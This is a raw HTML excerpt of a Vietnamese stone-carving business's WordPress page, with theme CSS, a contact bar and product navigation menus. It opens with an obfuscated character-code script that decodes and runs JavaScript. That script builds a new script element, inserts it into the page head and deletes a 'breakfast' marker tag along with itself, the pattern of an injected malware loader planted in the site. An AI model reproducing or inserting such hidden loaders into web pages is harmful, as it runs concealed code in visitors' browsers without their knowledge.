110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,63,40,100,111,99,117,109,101,110,116,91,95,48,120,52,50,101,97,101,55,40,48,120,49,49,100,41,93,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,51,41,93,91,39,105,110,115,101,114,116,66,101,102,111,114,101,39,93,40,95,48,120,50,57,99,101,51,49,44,100,111,99,117,109,101,110,116,91,95,48,120,52,50,101,97,101,55,40,48,120,49,49,100,41,93,41,44,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,54,41,93,40,41,41,58,95,48,120,50,101,53,97,97,52,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,52,41,93,40,95,48,120,52,50,101,97,101,55,40,48,120,49,49,101,41,41,91,48,120,48,93,91,39,97,112,112,101,110,100,67,104,105,108,100,39,93,40,95,48,120,50,57,99,101,51,49,41,41,59,125,95,48,120,53,98,54,97,100,52,40,41,59,102,117,110,99,116,105,111,110,32,95,48,120,51,48,54,53,40,95,48,120,52,52,101,56,100,57,44,95,48,120,53,48,98,52,51,57,41,123,118,97,114,32,95,48,120,100,99,99,55,57,101,61,95,48,120,100,99,99,55,40,41,59,114,101,116,117,114,110,32,95,48,120,51,48,54,53,61,102,117,110,99,116,105,111,110,40,95,48,120,51,48,54,53,57,99,44,95,48,120,49,53,52,57,50,51,41,123,95,48,120,51,48,54,53,57,99,61,95,48,120,51,48,54,53,57,99,45,48,120,49,49,51,59,118,97,114,32,95,48,120,52,98,51,98,50,97,61,95,48,120,100,99,99,55,57,101,91,95,48,120,51,48,54,53,57,99,93,59,114,101,116,117,114,110,32,95,48,120,52,98,51,98,50,97,59,125,44,95,48,120,51,48,54,53,40,95,48,120,52,52,101,56,100,57,44,95,48,120,53,48,98,52,51,57,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,100,99,99,55,40,41,123,118,97,114,32,95,48,120,51,53,50,51,98,49,61,91,39,114,101,99,116,114,39,44,39,49,56,50,53,56,55,54,87,120,80,122,112,85,39,44,39,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,39,44,39,99,114,101,97,116,101,69,108,101,109,101,110,116,39,44,39,49,48,50,55,56,70,88,77,118,118,69,39,44,39,115,99,114,105,112,116,39,44,39,51,48,48,71,120,85,80,115,108,39,44,39,55,110,72,118,73,111,70,39,44,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,44,39,104,101,97,100,39,44,39,115,99,114,105,112,116,91,105,100,61,92,120,50,50,98,114,101,97,107,102,97,115,116,92,120,50,50,93,39,44,39,51,56,49,50,56,55,55,87,83,71,118,77,108,39,44,39,50,56,52,53,56,50,52,109,65,107,71,75,122,39,44,39,52,54,57,49,54,54,118,90,121,110,79,90,39,44,39,112,97,114,101,110,116,78,111,100,101,39,44,39,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,39,44,39,57,48,50,53,50,110,111,83,80,99,77,39,44,39,114,101,109,111,118,101,39,44,39,56,57,57,49,48,51,55,106,73,121,72,103,77,39,44,39,116,121,112,101,39,44,39,51,52,117,78,69,121,65,75,39,44,39,49,48,83,80,75,73,115,113,39,93,59,95,48,120,100,99,99,55,61,102,117,110,99,116,105,111,110,40,41,123,114,101,116,117,114,110,32,95,48,120,51,53,50,51,98,49,59,125,59,114,101,116,117,114,110,32,95,48,120,100,99,99,55,40,41,59,125);e(l);</script><link rel="icon" href="https://damynghehoangnam.com/wp-content/uploads/2022/04/cropped-1122-32x32.png" sizes="32x32" />
<link rel="icon" href="https://damynghehoangnam.com/wp-content/uploads/2022/04/cropped-1122-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://damynghehoangnam.com/wp-content/uploads/2022/04/cropped-1122-180x180.png" />
<meta name="msapplication-TileImage" content="https://damynghehoangnam.com/wp-content/uploads/2022/04/cropped-1122-270x270.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #446084;}html{background-image: url('https://damynghehoangnam.com/wp-content/uploads/2023/04/background-langmoda-moda.jpg');}html{background-color:#dbdbdb!important;}.container-width, .full-width .ubermenu-nav, .container, .row{max-width: 1170px}.row.row-collapse{max-width: 1140px}.row.row-small{max-width: 1162.5px}.row.row-large{max-width: 1200px}body.framed, body.framed header, body.framed .header-wrapper, body.boxed, body.boxed header, body.boxed .header-wrapper, body.boxed .is-sticky-section{ max-width: 1200px}.header-main{height: 110px}#logo img{max-height: 110px}#logo{width:700px;}.stuck #logo img{padding:11px 0;}.header-bottom{min-height: 40px}.header-top{min-height: 30px}.transparent .header-main{height: 70px}.transparent #logo img{max-height: 70px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 150px;}.transparent .header-wrapper{background-color: rgba(255,255,255,0.82)!important;}.transparent .top-divider{display: none;}.header.show-on-scroll,.stuck .header-main{height:110px!important}.stuck #logo img{max-height: 110px!important}.search-form{ width: 37%;}.header-bg-color {background-color: #ffffff}.header-bottom {background-color: #1e73be}.header-main .nav > li > a{line-height: 16px }.stuck .header-main .nav > li > a{line-height: 35px }.header-bottom-nav > li > a{line-height: 39px }@media (max-width: 549px) {.header-main{height: 92px}#logo img{max-height: 92px}}.nav-dropdown{font-size:100%}.header-top{background-color:#969696!important;}body{font-size: 100%;}@media screen and (max-width: 549px){body{font-size: 100%;}}body{font-family:"Roboto Condensed", sans-serif}body{font-weight: 0}body{color: #0a0a0a}.nav > li > a {font-family:"Roboto Condensed", sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family:"Roboto Condensed", sans-serif;}.nav > li > a {font-weight: 700;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 700;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: "Roboto Condensed", sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2{font-weight: 700;}h1,h2,h3,h4,h5,h6,.heading-font{color: #0a0a0a;}.alt-font{font-family: "Roboto Condensed", sans-serif;}.alt-font{font-weight: 0!important;}.header:not(.transparent) .header-bottom-nav.nav > li > a{color: #ffffff;}.header:not(.transparent) .header-bottom-nav.nav > li > a:hover,.header:not(.transparent) .header-bottom-nav.nav > li.active > a,.header:not(.transparent) .header-bottom-nav.nav > li.current > a,.header:not(.transparent) .header-bottom-nav.nav > li > a.active,.header:not(.transparent) .header-bottom-nav.nav > li > a.current{color: #2a8adf;}.header-bottom-nav.nav-line-bottom > li > a:before,.header-bottom-nav.nav-line-grow > li > a:before,.header-bottom-nav.nav-line > li > a:before,.header-bottom-nav.nav-box > li > a:hover,.header-bottom-nav.nav-box > li.active > a,.header-bottom-nav.nav-pills > li > a:hover,.header-bottom-nav.nav-pills > li.active > a{color:#FFF!important;background-color: #2a8adf;}a{color: #1e73be;}a:hover{color: #dd3333;}.tagcloud a:hover{border-color: #dd3333;background-color: #dd3333;}.has-equal-box-heights .box-image {padding-top: 100%;}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 400px!important;width: 400px!important;}}.footer-2{background-image: url('https://damynghehoangnam.com/wp-content/uploads/2019/07/footer-map-1.png');}.footer-1{background-color: #f4f4f4}.footer-2{background-color: #828282}.absolute-footer, html{background-color: #0a0a0a}/* Custom CSS */.bg-none h3 span {background:none!important;text-transform: none!important;}.section-title-normal span {border-bottom: 2px solid rgba(0, 0, 0, .1)!important;margin-bottom: -2px!important;background: none!important;padding: 0px!important;color: #1e73be!important;}/* Custom CSS Tablet */@media (max-width: 849px){.hdevvn-show-cats {display: none;}}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style>		<style type="text/css" id="wp-custom-css">
			
.section-title-normal span {
    margin-right: 15px;
    padding-bottom: 7.5px;
    border-bottom: 0px solid rgba(0,0,0,.1);
    margin-bottom: 0px;
    background: #1e73be;
    display: block;
    padding: 5px 10px 5px 10px;
    color: #fff;
}
.lap3{
    margin-left: -40px;
	    border-top: 1px solid #ececec;
}
.widget .is-divider {
    margin-top: .66em;
    display: none;
}
.widget {
    box-shadow: 0 1px 5px #dedede;
    margin-bottom: 1.5em;
    background: #fff;
    border-radius: 5px;
    padding: 0 10px 10px;
}
span.widget-title {
    font-size: 1em;
    font-weight: 600;
    background: #1e73be;
    padding: 8px;
    color: #fff;
    display: block;
    text-align: center;
	margin-left:-10px;
	margin-right:-10px;
	margin-bottom: 15px;
}

.slogan-huynam {
    font-size: 16px;
    text-align: center;
    color: #fff;
    font-family: 'Oswald',sans-serif;
    letter-spacing: 1px;
}
/*-------------------*/
.cart-item .nav-dropdown-default>li:hover {
    background: #fff;
}
.wpcf7 .wpcf7-response-output {
    margin: 5px 0 0;
    border-radius: 0px;
}
.dark .widget .badge-outline .badge-inner {
    color: #fff;
    opacity: 1;
}

/* Chỉnh giá tiền*/
.price-wrapper span {
    font-size: 16px!important;
    color: red;
    font-weight: 700;
    text-shadow: 1px 1px 0 #fff, -1px -1px 0 #fff, 1px -1px 0 #fff, -1px 1px 0 #fff, 1px 1px 2px #333;
}
.tooltipster-default {
    display: none;
    border-radius: 5px;
    background: #111;
    color: #fff;
    transition: opacity .2s;
    opacity: 0;
}
.shortcode-error {
    display: none;
    border: 2px dashed #000;
    padding: 20px;
    color: #fff;
    font-size: 16px;
    background-color: #71cedf;
}
.nav p {
    padding: 5px;
    margin: 0;
    padding-bottom: 0;
}
body { 
	 overflow :hidden ;
}
.pull-left {
    color: #fff;
    float: left;
}
.product-small .box-image::before{
position:absolute;
top:0;
left:-75%;
z-index:2;
display:block;
content:'';
width:50%;
height:100%;
background:-webkit-linear-gradient(left,rgba(255,255,255,0) 0,rgba(255,255,255,.3) 100%);
background:linear-gradient(to right,rgba(255,255,255,0) 0,rgba(255,255,255,.3) 100%);
-webkit-transform:skewX(-25deg);transform:skewX(-25deg)
}

.full-width .ubermenu-nav, .container, .row {
    max-width: 1185px;
}

pre, blockquote, form, figure, p, dl, ul, ol {
    margin-bottom: 1em;
}

h4 {
    color: #555;
    width: 100%;
    margin-top: 0;
    margin-bottom: 0px;
    text-rendering: optimizeSpeed;
}

.box-text {
    padding-top: 10px;
    padding-bottom: 10px;
    position: relative;
    width: 100%;
    font-size: .9em;
}
.row .row-small:not(.row-collapse), .container .row-small:not(.row-collapse) {
    margin-left: -5px;
    margin-right: -5px;
    margin-bottom: 0;
}

.footer {
    padding: 10px 0 0;
}

ul.product_list_widget li img {
    top: 0px;
    position: absolute;
    left: 0;
    width: 80px;
    height: 80px;
    margin-bottom: 5px;
    object-fit: cover;
    object-position: 50% 50%;
}
ul.product_list_widget li {
    box-shadow: 0 1px 1px #d2d2d2;
    background: white;
    margin-bottom: 3px;
    list-style: none;
    padding: 10px 0 5px 90px;
    min-height: 80px;
    position: relative;
    overflow: hidden;
    vertical-align: top;
    line-height: 1.33;
}

/* Code menu cấp 3*/
.nav-dropdown>li.nav-dropdown-col{display:block}
.nav-dropdown{border:1px solid #ddd; padding:0}
.nav-dropdown .nav-dropdown-col>a, .nav-dropdown li a{font-weight:normal !important; text-transform:none !important;font-size:15px; font-weight:500}
.nav-dropdown .nav-dropdown-col>ul li:hover{background:#000}
.nav-dropdown-default>li:hover>a, .nav-dropdown .nav-dropdown-col>ul li:hover>a{color:white}
.nav-dropdown-default>li:hover{background:#000}
.nav-dropdown-default>li>a{border-bottom:0 !important}.nav-dropdown-has-arrow li.has-dropdown:before{border-width: 10px;
    margin-left: -10px;}
.nav-dropdown .nav-dropdown-col>ul{border: 1px solid #d2d2d2;margin-top:-40px;box-shadow: 2px 2px 5px #828282;display:none;position: absolute;
    left: 100%;z-index: 9;background: white;min-width: 240px;}
.nav-dropdown>li.nav-dropdown-col{width:100%;border-right:0}
.nav-dropdown .nav-dropdown-col>ul li a{padding:10px;  text-transform: none;color:black}
.header-nav li.nav-dropdown-col:hover >ul{display:block !important}

.nav-column li>a, .nav-dropdown>li>a{
	padding: 6px 15px!important;
}
.box-blog-post .image-cover {padding-top: 75%!important;}		</style>
		<style id="infinite-scroll-css" type="text/css">.page-load-status,.archive .woocommerce-pagination {display: none;}</style></head>

<body class="post-template-default single single-post postid-5589 single-format-standard theme-flatsome woocommerce-no-js boxed bg-fill lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border">

<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>
<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header ">
		<div class="header-wrapper">
			<div id="top-bar" class="header-top hide-for-sticky nav-dark">
    <div class="flex-row container">
      <div class="flex-col hide-for-medium flex-left">
          <ul class="nav nav-left medium-nav-center nav-small  nav-divided">
              <li class="html custom html_topbar_left"><p style="max-width: 300px;"><marquee onmouseover="this.stop()" onmouseout="this.start()" scrollamount="4"><font size="3"><b>Đá Mỹ Nghệ Hoàng Nam Ninh Bình, Uy tín - Chất lượng - Giá cạnh tranh!</font></marquee></p>
</li>          </ul>
      </div>

      <div class="flex-col hide-for-medium flex-center">
          <ul class="nav nav-center nav-small  nav-divided">
                        </ul>
      </div>

      <div class="flex-col hide-for-medium flex-right">
         <ul class="nav top-bar-nav nav-right nav-small  nav-divided">
              <li class="header-contact-wrapper">
		<ul id="header-contact" class="nav nav-divided nav-uppercase header-contact">
					<li class="">
			  <a target="_blank" rel="noopener noreferrer" href="https://maps.google.com/?q=Ninh Vân, Hoa Lư, Ninh Bình  Cơ Sở 2: Thị Trấn Yên Thịnh, Yên Mô, Ninh Bình" title="Ninh Vân, Hoa Lư, Ninh Bình  Cơ Sở 2: Thị Trấn Yên Thịnh, Yên Mô, Ninh Bình" class="tooltip">
			  	 <i class="icon-map-pin-fill" style="font-size:15px;"></i>			     <span>
			     	Cơ Sở 1: Ninh Vân, Hoa Lư, Ninh Bình. Cơ Sở 2: Thị Trấn Yên Thịnh, Yên Mô, Ninh Bình			     </span>
			  </a>
			</li>
			
					
			
				</ul>
</li>          </ul>
      </div>

            <div class="flex-col show-for-medium flex-grow">
          <ul class="nav nav-center nav-small mobile-nav  nav-divided">
              <li class="html custom html_topbar_left"><p style="max-width: 300px;"><marquee onmouseover="this.stop()" onmouseout="this.start()" scrollamount="4"><font size="3"><b>Đá Mỹ Nghệ Hoàng Nam Ninh Bình, Uy tín - Chất lượng - Giá cạnh tranh!</font></marquee></p>
</li>          </ul>
      </div>
      
    </div>
</div>
<div id="masthead" class="header-main hide-for-sticky">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://damynghehoangnam.com/" title="Đá Mỹ Nghệ Hoàng Nam Ninh Bình" rel="home">
		<img width="1020" height="210" src="https://damynghehoangnam.com/wp-content/uploads/2023/04/banner-03-1.png" class="header_logo header-logo" alt="Đá Mỹ Nghệ Hoàng Nam Ninh Bình"/><img  width="1020" height="210" src="https://damynghehoangnam.com/wp-content/uploads/2023/04/banner-03.png" class="header-logo-dark" alt="Đá Mỹ Nghệ Hoàng Nam Ninh Bình"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  <div class="header-button">		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="icon primary button round is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">
		
		  <i class="icon-menu" ></i>
		  		</a>
	 </div> </li>            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-line-bottom nav-size-medium nav-uppercase" >
                          </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-line-bottom nav-size-medium nav-uppercase">
              <li class="html header-button-2">
	<div class="header-button">
	<a rel="noopener noreferrer" href="https://damynghehoangnam.com/ban-ve-thiet-ke/" target="_blank" class="button secondary is-outline"  style="border-radius:5px;">
    <span>Mẫu thiết kế</span>
  </a>
	</div>
</li>
<li class="html header-button-1">
	<div class="header-button">
	<a href="tel:%200339171339" class="button primary is-medium"  style="border-radius:5px;">
    <span>Đặt hàng</span>
  </a>
	</div>
</li>


            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="header-search header-search-lightbox has-icon">
	<div class="header-button">		<a href="#search-lightbox" aria-label="Tìm kiếm" data-open="#search-lightbox" data-focus="input.search-field"
		class="icon primary button circle is-small">
		<i class="icon-search" style="font-size:16px;"></i></a>
		</div>
		
	<div id="search-lightbox" class="mfp-hide dark text-center">
		<div class="searchform-wrapper ux-search-box relative is-large"><form role="search" method="get" class="searchform" action="https://damynghehoangnam.com/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-0">Tìm kiếm:</label>
			<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="Tìm Kiếm" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Tìm kiếm" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
            </ul>
          </div>

      </div>
     
            <div class="container"><div class="top-divider full-width"></div></div>
      </div><div id="wide-nav" class="header-bottom wide-nav hide-for-sticky hide-for-medium">
    <div class="flex-row container">

                        <div class="flex-col hide-for-medium flex-left">
                <ul class="nav header-nav header-bottom-nav nav-left  nav-box nav-size-medium nav-uppercase">
                    <li id="menu-item-5655" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-5655 menu-item-design-default"><a href="https://damynghehoangnam.com/" class="nav-top-link">Trang Chủ</a></li>
<li id="menu-item-5656" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-5656 active menu-item-design-default"><a href="https://damynghehoangnam.com/lang-mo-da/" class="nav-top-link">Lăng mộ đá</a></li>
<li id="menu-item-5657" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5657 menu-item-design-default has-dropdown"><a href="https://damynghehoangnam.com/mo-da/" class="nav-top-link">Mộ đá<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple">
	<li id="menu-item-5665" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5665"><a href="https://damynghehoangnam.com/mo-da/mo-da-don/">Mộ đá đơn</a></li>
	<li id="menu-item-5668" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5668"><a href="https://damynghehoangnam.com/mo-da/mo-da-tron/">Mộ đá tròn</a></li>
	<li id="menu-item-5664" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5664"><a href="https://damynghehoangnam.com/mo-da/mo-da-doi/">Mộ đá đôi</a></li>
	<li id="menu-item-5663" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5663"><a href="https://damynghehoangnam.com/mo-da/mo-da-cong-giao/">Mộ đá công giáo</a></li>
	<li id="menu-item-5666" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5666"><a href="https://damynghehoangnam.com/mo-da/mo-da-hoa-cuong-mo-granite/">Mộ đá hoa cương (mộ granite)</a></li>
	<li id="menu-item-5669" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5669"><a href="https://damynghehoangnam.com/mo-da/mo-da-xanh-reu/">Mộ đá xanh rêu</a></li>
	<li id="menu-item-5658" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5658"><a href="https://damynghehoangnam.com/mo-da/bao-thap-da/">Bảo tháp đá</a></li>
	<li id="menu-item-5659" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5659"><a href="https://damynghehoangnam.com/mo-da/mo-da-1-mai/">Mộ đá 1 mái</a></li>
	<li id="menu-item-5660" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5660"><a href="https://damynghehoangnam.com/mo-da/mo-da-2-mai/">Mộ đá 2 mái</a></li>
	<li id="menu-item-5661" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5661"><a href="https://damynghehoangnam.com/mo-da/mo-da-3-mai/">Mộ đá 3 mái</a></li>
	<li id="menu-item-5667" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5667"><a href="https://damynghehoangnam.com/mo-da/mo-da-luc-giac/">Mộ đá lục giác</a></li>
	<li id="menu-item-5662" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5662"><a href="https://damynghehoangnam.com/mo-da/mo-da-bat-giac/">Mộ đá bát giác</a></li>
</ul>
</li>
<li id="menu-item-5670" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5670 menu-item-design-default"><a href="https://damynghehoangnam.com/cot-da/" class="nav-top-link">Cột đá</a></li>
<li id="menu-item-5671" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5671 menu-item-design-default"><a href="https://damynghehoangnam.com/cuon-thu-da/" class="nav-top-link">Cuốn thư đá</a></li>
<li id="menu-item-5672" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5672 menu-item-design-default has-dropdown"><a href="#" class="nav-top-link">Sản phẩm khác<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple">
	<li id="menu-item-5676" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5676"><a href="https://damynghehoangnam.com/lang-tho-da/">Lăng thờ đá</a></li>
	<li id="menu-item-5675" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5675"><a href="https://damynghehoangnam.com/lan-can-da/">Lan can đá</a></li>
	<li id="menu-item-5685" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5685"><a href="https://damynghehoangnam.com/cay-huong-da/">Cây hương đá</a></li>
	<li id="menu-item-5686" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5686"><a href="https://damynghehoangnam.com/chan-cot-da/">Chân cột đá</a></li>
	<li id="menu-item-5684" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5684"><a href="https://damynghehoangnam.com/binh-phong-da/">Bình phong đá</a></li>
	<li id="menu-item-5688" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5688"><a href="https://damynghehoangnam.com/cong-da/">Cổng đá</a></li>
	<li id="menu-item-5677" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5677"><a href="https://damynghehoangnam.com/lu-huong-da/">Lư hương đá</a></li>
	<li id="menu-item-5687" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5687"><a href="https://damynghehoangnam.com/chau-canh-da/">Chậu cảnh đá</a></li>
	<li id="menu-item-5678" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5678"><a href="https://damynghehoangnam.com/rong-da/">Rồng đá</a></li>
	<li id="menu-item-6169" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6169"><a href="https://damynghehoangnam.com/den-da-trang-tri/">Đèn đá trang trí</a></li>
	<li id="menu-item-5673" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5673"><a href="https://damynghehoangnam.com/da-lat-nen/">Đá lát nền</a></li>
	<li id="menu-item-5674" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5674"><a href="https://damynghehoangnam.com/da-lat-san-vuon/">Đá lát sân vườn</a></li>
	<li id="menu-item-5679" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5679"><a href="https://damynghehoangnam.com/bac-them-da/">Bậc thềm đá</a></li>
